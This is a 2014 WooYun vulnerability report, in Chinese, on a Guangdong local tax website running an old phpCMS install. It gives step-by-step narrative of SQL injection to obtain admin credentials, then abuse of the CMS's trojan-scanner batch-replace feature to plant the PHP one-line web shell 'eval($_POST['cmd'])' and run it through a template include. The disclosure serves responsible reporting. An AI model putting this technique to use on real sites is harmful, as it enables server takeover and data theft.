漏洞概要 关注数(16) 关注此漏洞

缺陷编号: WooYun-2014-62298

漏洞标题: 广东某地税已被博彩沦陷+qq电脑管家爆风险+可getshell+已被提权

相关厂商: www.gmds.gov.cn

漏洞作者: 路人甲

提交时间: 2014-05-25 19:15

公开时间: 2014-07-09 19:16

漏洞类型: SQL注射漏洞

危害等级: 中

自评Rank: 5

漏洞状态: 已交由第三方合作机构(广东省信息安全测评中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 help@wooyun.org

Tags标签: phpcms注射,扫描木马功能getshell

漏洞详情

披露状态:

2014-05-25: 细节已通知厂商并且等待厂商处理中

2014-05-28: 厂商已经确认,细节仅向厂商公开

2014-06-07: 细节向核心白帽子及相关领域专家公开

2014-06-17: 细节向普通白帽子公开

2014-06-27: 细节向实习白帽子公开

2014-07-09: 细节向公众公开

简要描述:

注入+后台getshell

详细说明:



1.浏览到该网站时,qq管家爆风险



2.已被博彩入侵

3.手动检测一下漏洞,获取帐号密码

破解之,登陆后台



4.寻找各种网上方法,getshell无果,找到扫描木马模块,利用替换功能实现突破

添加栏目名,命名为eval,通过木马查找工具扫描出结果,使用“批量替换功能”将<?php替换为<?php eval($_POST[‘cmd’]),得到一句话木马

直接访问,遇狗



5.使用http://**.**.**.**/formguide-bak/admin/include/formguide_fields.class.php

Include templates/default/formguide/name.inc.php进去执行

6.getshell

7.后来发现更简单的方法,直接替换文件执行命令,远程写入两个文件即可。

漏洞证明:

1.浏览到该网站时,qq管家爆风险

2.已被博彩入侵

3.手动检测一下漏洞,获取帐号密码

破解之,登陆后台

4.寻找各种网上方法,getshell无果,找到扫描木马模块,利用替换功能实现突破

添加栏目名,命名为eval,通过木马查找工具扫描出结果,使用“批量替换功能”将<?php替换为<?php eval($_POST[‘cmd’]),得到一句话木马

直接访问,遇狗

5.使用http://**.**.**.**/formguide-bak/admin/include/formguide_fields.class.php

Include templates/default/formguide/name.inc.php进去执行

6.getshell

7.后来发现更简单的方法,直接替换文件执行命令,远程写入两个文件即可。

修复方案:

老程序了,还是换一套吧

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:8

确认时间:2014-05-28 16:09

厂商回复:

非常感谢您的报告。

报告中的问题已确认并复现,能被进一步利用,危害性大.

影响的数据:中

攻击成本:低

造成影响:中

综合评级为:中,rank:8

正在联系相关网站管理单位处置。

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值